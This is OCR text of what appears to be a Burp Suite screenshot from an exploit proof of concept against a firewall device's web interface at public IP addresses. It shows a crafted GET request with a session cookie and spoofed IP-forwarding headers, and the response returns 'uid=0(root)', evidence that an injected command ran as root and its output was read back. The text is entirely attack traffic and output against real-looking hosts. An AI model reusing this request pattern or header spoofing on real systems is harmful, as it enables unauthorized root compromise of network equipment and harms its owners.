 Go Cancel < >
Target: https://223.99.9.251:1443
Request
Raw Params Headers Hex
GET /view/networkConfig/vlan/2.txt HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Accept-Ranges: bytes
ETag: "3409733153"
Last-Modified: Thu, 16 May 2024 08:04:21 GMT
Content-Length: 24
Connection: close
Date: Thu, 16 May 2024 08:05:25 GMT
Server: lighttpd/1.4.45
uid=0(root) gid=0(root)